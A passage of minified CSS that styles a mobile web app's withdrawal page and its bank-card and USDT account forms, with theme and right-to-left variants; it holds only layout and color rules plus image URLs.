.input[data-v-3733e1f8]{box-sizing:border-box;justify-content:space-between;background:#3d0208;border-radius:2.5rem;height:2.5rem;padding:.56rem .69rem .56rem 1.31rem;display:flex;align-items:center;margin-bottom:.63rem;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative}.withdraw__container .withdraw__container-content .explain .input .tips[data-v-3733e1f8]{position:absolute;background:#3d0208;left:3.13rem;top:0;line-height:2.5rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid #74232a;padding-right:.88rem;margin-left:.19rem}.withdraw__container .withdraw__container-content .explain .input .place-div-symbol img[data-v-3733e1f8]{width:.94rem;height:1.69rem}.withdraw__container .withdraw__container-content .explain .input .place-div[data-v-3733e1f8]{border-right:1px solid #74232a;padding-right:.63rem}.withdraw__container .withdraw__container-content .explain .input .place-div img[data-v-3733e1f8]{width:1.38rem;height:1.38rem}.withdraw__container .withdraw__container-content .explain .input input[data-v-3733e1f8]{height:1rem;background:none;border:none;color:#decb68;letter-spacing:1px;font-weight:700;line-height:1rem;margin-left:.56rem;padding-bottom:0;outline:none;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.withdraw__container .withdraw__container-content .explain .quickAmountList[data-v-3733e1f8]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.withdraw__container .withdraw__container-content .explain .quickAmountList .active[data-v-3733e1f8]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.withdraw__container .withdraw__container-content .explain .quickAmountList .active .tips[data-v-3733e1f8]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.withdraw__container .withdraw__container-content .explain .quickAmountList_item[data-v-3733e1f8]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item img[data-v-3733e1f8]{width:.56rem;height:.75rem;margin-right:.13rem}.withdraw__container .withdraw__container-content .explain .quickAmountList_item .tips[data-v-3733e1f8]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.withdraw__container .withdraw__container-content .explain .balance.bank[data-v-3733e1f8]{color:#888}.withdraw__container .withdraw__container-content .explain .balance[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .withdraw__container-content .explain .balance>div[data-v-3733e1f8]{display:flex;justify-content:space-between;width:100%;margin:.19rem 0;align-items:center}.withdraw__container .withdraw__container-content .explain .balance>div span[data-v-3733e1f8]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-3733e1f8]{color:#fee27a}.withdraw__container .withdraw__container-content .explain .balance>div span.red[data-v-3733e1f8],.withdraw__container .withdraw__container-content .explain .balance>div h6.red[data-v-3733e1f8]{color:#decb68}.withdraw__container .withdraw__container-content .explain .balance>div h6[data-v-3733e1f8]{display:inline}.withdraw__container .withdraw__container-content .explain .balance>div input[data-v-3733e1f8]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .withdraw__container-content .explain .balance>div .rightD[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center;font-size:1rem;font-family:Roboto;font-style:normal;font-weight:400}.withdraw__container .withdraw__container-content .explain.usdt .head[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center;margin-bottom:.69rem}.withdraw__container .withdraw__container-content .explain.usdt .head img[data-v-3733e1f8]{width:1.63rem;height:auto;margin-left:.69rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .explain.usdt .input[data-v-3733e1f8]{border-radius:.38rem}.withdraw__container .withdraw__container-content .rechargeh__container[data-v-3733e1f8]{margin-top:2rem;font-family:bahnschrift}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head[data-v-3733e1f8]{display:flex;flex-direction:row;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head img[data-v-3733e1f8]{width:1.56rem;height:auto;margin-right:.5rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-head h1[data-v-3733e1f8]{font-family:Inter;font-style:normal;color:#151515;font-weight:600;font-size:1.13rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content[data-v-3733e1f8]{display:flex;flex-direction:column;gap:.75rem;margin-top:.63rem;margin-bottom:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info[data-v-3733e1f8]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title[data-v-3733e1f8]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .recharge_text[data-v-3733e1f8]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title .flex_between[data-v-3733e1f8]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div[data-v-3733e1f8]{font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .danger[data-v-3733e1f8],.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__title div .icon[data-v-3733e1f8]{color:#eb8a1f}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-3733e1f8]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__money span[data-v-3733e1f8]:last-child{font-size:1rem;color:#ff7f22}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__type span[data-v-3733e1f8]:last-child,.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__time span[data-v-3733e1f8]:last-child{font-size:1rem;color:#666}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div[data-v-3733e1f8]{font-size:.88rem;color:#aeb0c6}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .record__main-info__orderNumber div img[data-v-3733e1f8]{width:1.06rem;height:1.06rem;margin-left:.4rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-3733e1f8]{margin-bottom:.8rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item span[data-v-3733e1f8]:first-child{font-size:.88rem;color:#888}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .item[data-v-3733e1f8] :last-child{margin-bottom:0}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .record__main-info .flex_between[data-v-3733e1f8]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container[data-v-3733e1f8]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container img[data-v-3733e1f8]{width:10rem;height:9.38rem;margin-bottom:.63rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-content .empty__container p[data-v-3733e1f8]{color:#acafc2;font-size:.88rem}.withdraw__container .withdraw__container-content .rechargeh__container .rechargeh__container-footer button[data-v-3733e1f8]{border:1px solid var(--main-color-2);border-radius:3.13rem;height:2.31rem;width:95%;background:none;color:var(--main-color-2);font-size:1rem}.withdraw__container .withdraw__container-content .bankInfo[data-v-3733e1f8]{margin-top:.69rem;margin-bottom:1.06rem}.withdraw__container .withdraw__container-content .bankInfo>div[data-v-3733e1f8]{border-radius:.63rem;padding:.66rem;display:flex}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-3733e1f8]{display:flex;align-items:center;justify-content:space-between;background:#61191d;padding:.56rem .75rem .56rem 1.31rem;border-radius:.38rem;height:3.25rem;box-sizing:border-box}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left[data-v-3733e1f8]{display:flex;align-items:center}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:1px solid #9c5458;padding-right:.63rem;margin-right:.5rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(1) img[data-v-3733e1f8]{width:1.38rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(2){display:flex;flex-direction:column;align-items:self-start}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]{color:#fff;line-height:1.06rem;font-size:.75rem}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]:nth-child(2){color:#fee27a}.withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 div:nth-child(2) img[data-v-3733e1f8]{width:.44rem}.withdraw__container .password[data-v-3733e1f8]{padding-inline:1rem}.withdraw__container .password .balance.bank[data-v-3733e1f8]{color:#888}.withdraw__container .password .balance[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-top:.69rem;align-items:center;font-weight:400;font-size:.75rem;flex-direction:column;margin-left:.19rem;background-color:#6d1c22;border-radius:6.25rem;padding:.38rem 1rem}.withdraw__container .password .balance span[data-v-3733e1f8]{text-align:left;color:#98514f;font-size:.88rem;line-height:1.25rem}.withdraw__container .password .balance h6[data-v-3733e1f8]{display:inline}.withdraw__container .password .balance input[data-v-3733e1f8]{border-radius:.19rem;padding:0 .94rem;height:1.56rem;line-height:1.25rem;font-size:.75rem;color:#fff;outline:none;background:url([data-uri]) no-repeat;background-size:100% 100%}.withdraw__container .password .balance .rightD[data-v-3733e1f8]{width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input[data-v-3733e1f8]{position:relative;width:100%}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-3733e1f8]{height:1.13rem;padding:1.38rem 1rem;font-size:1rem;border:none;border-radius:.63rem;display:block;width:100%;text-align:center}.withdraw__container .password .balance .rightD .passwordInput__container-input input[data-v-3733e1f8]::placeholder{font-size:.75rem}.withdraw__container .password .balance .rightD .passwordInput__container-input img[data-v-3733e1f8]{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);width:1.5rem;height:auto}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog{width:17.94rem;height:12.13rem;background:url([data-uri]);background-size:100% 100%;padding:1rem;border-radius:.5rem}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content{height:100%;display:flex;flex-direction:column;align-items:center;justify-content:space-around;font-family:PingFang SC}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .content{margin:1rem auto;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup{width:100%;display:flex;justify-content:space-around}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-confirm{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/gift_dialog_btn_bg-ec0b3d53.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#7b1801}.withdraw__container[data-v-3733e1f8] .orderMoneyAfterFee_dialog .van-dialog__content .btn-grouup .btn-cancel{width:6.75rem;height:2.25rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cancel_dialog_btn_bg-e694259b.png);background-size:100% 100%;display:flex;justify-content:center;align-items:center;font-size:.88rem;font-weight:500;line-height:1.23rem;color:#fff}.withdrawDialog[data-v-3733e1f8] .dialog__container-title{line-height:1.3;margin-bottom:1.25rem}input[data-v-3733e1f8]::-webkit-outer-spin-button,input[data-v-3733e1f8]::-webkit-inner-spin-button{-webkit-appearance:none!important}input[type=number][data-v-3733e1f8]{-moz-appearance:textfield}.fee-text[data-v-3733e1f8]{color:#c3767c;font-size:.63rem;text-align:left;padding:0 .63rem}.fee-text span[data-v-3733e1f8]{color:#c53b2f;text-decoration:underline}body:not([theme=theme1]) .withdraw__container[data-v-3733e1f8]{background:var(--gradient-color-2)}body:not([theme=theme1]) .withdraw__container .line[data-v-3733e1f8]{background:var(--main-color-6)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div[data-v-3733e1f8]:not(.c2c){background:var(--main-color-9);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-3733e1f8]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div:nth-child(2) span[data-v-3733e1f8]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input[data-v-3733e1f8]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .tips[data-v-3733e1f8]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div[data-v-3733e1f8]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .input .inp[data-v-3733e1f8]{color:#fff}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div span[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div input[data-v-3733e1f8]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance>div .yellow[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance span.red[data-v-3733e1f8],body:not([theme=theme1]) .withdraw__container .withdraw__container-content .explain .balance h6.red[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .password .input[data-v-3733e1f8]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .password .input .place-div[data-v-3733e1f8]{color:var(--main-color-1);border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .place-div-symbol[data-v-3733e1f8]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .password .input .inp[data-v-3733e1f8]{color:#fff}body:not([theme=theme1]) .password .balance[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .password .balance>div span[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .password .balance>div input[data-v-3733e1f8]{background:var(--main-color-3);box-shadow:0 .13rem #110263}body:not([theme=theme1]) .password .balance>div .yellow[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .password .balance span.red[data-v-3733e1f8],body:not([theme=theme1]) .password .balance h6.red[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-3733e1f8]{background:var(--main-color-7)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-3733e1f8]{color:var(--main-color-4)}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{color:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{background:var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .recycleBtnD[data-v-3733e1f8]{background:var(--main-color-8)}body:not([theme=theme1]) .withdraw__container .recycleBtnD button[data-v-3733e1f8]{background:var(--gradient-color-3);color:#000;border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .recycleBtnD button.active[data-v-3733e1f8]{background:var(--gradient-color-1);color:var(--main-color-1);border:none;border-image-source:none}body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .withdraw__container .Recharge__container-intro .detail-btn[data-v-3733e1f8]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#fff!important}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item[data-v-3733e1f8]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .explain .quickAmountList .quickAmountList_item.active[data-v-3733e1f8]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}.urPKStyle .addWithdrawType-top img[data-v-3733e1f8]{margin-right:0!important;margin-left:.56rem}.urPKStyle .balanceAssets_box .cash[data-v-3733e1f8]{margin-right:0!important;margin-left:.44rem}.urPKStyle .left div[data-v-3733e1f8]:nth-child(1){border-right:0!important;border-left:1px solid #9c5458;padding-right:0!important;padding-left:.63rem;margin-right:0!important;margin-left:.5rem}.urPKStyle .explain .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid #74232a;padding-right:0!important;padding-left:.63rem}.urPKStyle .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid #74232a}.urPKStyle .explain .input input[data-v-3733e1f8]{margin-left:0!important;margin-right:.56rem}.urPKStyle .head_imgs img[data-v-3733e1f8]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{text-align:right}.urPKStyle .withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{left:unset!important;right:-.63rem}.urPKStyle body:not([theme=theme1]) .explain .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .explain .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .password .input .place-div-symbol[data-v-3733e1f8]{border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle body:not([theme=theme1]) .withdraw__container .withdraw__container-content .bankInfo .bankInfoItem1 .left div[data-v-3733e1f8]:nth-child(1){border-right:0!important;border-left:1px solid var(--main-color-1)}.urPKStyle .detail-btn[data-v-3733e1f8]{position:absolute!important;left:1.13rem!important;width:5rem!important;right:unset!important}.addBankCard__container[data-v-16a10a4b]{padding:.94rem 1rem 4.38rem;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.addBankCard__container .underscores[data-v-16a10a4b]{position:absolute;left:1.56rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}.addBankCard__container .bottom[data-v-16a10a4b]{position:fixed;bottom:0;max-width:var(--app-width);width:100%;background-color:#7a000d;height:3.88rem;display:flex;justify-content:center;align-items:center;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.addBankCard__container .bottom[data-v-16a10a4b]{left:0;transform:translate(0)}}.addBankCard__container .bottom .addBankCard__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addBankCard__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{border-radius:.44rem;border:none;color:#303030;letter-spacing:.38rem;font-weight:700;font-size:1.06rem;height:2.63rem;width:90%;border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);text-shadow:0 1px 1px #afb0be}.addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.addBankCard__container .addBankCard__container-content div[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content span[data-v-16a10a4b]{font-size:.75rem;color:#666}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top[data-v-16a10a4b]{display:flex;align-items:center;justify-content:center}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top img[data-v-16a10a4b]{width:.88rem;height:.88rem;margin-right:.54rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-top span[data-v-16a10a4b]{color:var(--main-color-12);font-weight:500;font-size:.75rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;line-height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b],.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]{user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]::placeholder,.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item textarea[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item input[data-v-16a10a4b]{height:2.19rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .errorMessage[data-v-16a10a4b]{padding:.5rem .75rem 0;color:#ee0a24}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group[data-v-16a10a4b]{display:flex;align-items:center;background-color:#6e0a10;height:2.38rem;padding-left:1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .disable[data-v-16a10a4b]{padding-left:.5rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid #f27b87;padding:.31rem .5rem .31rem 0;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{display:flex;align-items:center;color:#f27b87}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:#f27b87;margin-right:.31rem;font-size:.81rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{height:100%;background:#3d0208;flex:1}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addBankCard__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item[data-v-16a10a4b]{margin:1.56rem 0}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label[data-v-16a10a4b]{display:flex;align-items:center;margin-bottom:.63rem;color:#fff;font-size:1rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{width:1.69rem;height:1.69rem;margin-right:.43rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{display:flex;justify-content:space-between;align-items:center;font-size:.88rem;color:#ffde86;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;height:2.75rem;border-radius:.25rem;padding:0 1rem 0 1.69rem;box-sizing:border-box;line-height:1.25rem;word-break:break-all;white-space:pre-wrap}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .ar-searchbar[data-v-16a10a4b]{display:flex;align-items:center;justify-content:space-between;gap:.75rem;width:100%;font-size:1rem;margin-top:.69rem;margin-bottom:.56rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input[data-v-16a10a4b]{position:relative}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#3d0208;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]::placeholder{color:#74232a}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .input .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{box-sizing:border-box;border:none;width:100%;background:#6f0a10;border-radius:.31rem;color:#f27b87;font-size:.88rem;user-select:text;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;height:2.38rem;line-height:2.38rem;padding:0 .94rem 0 1.69rem}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item .disable .Trend__C-icon[data-v-16a10a4b]{color:#7f7f7f}.addBankCard__container .addBankCard__container-content .addUSDT__container-content-item 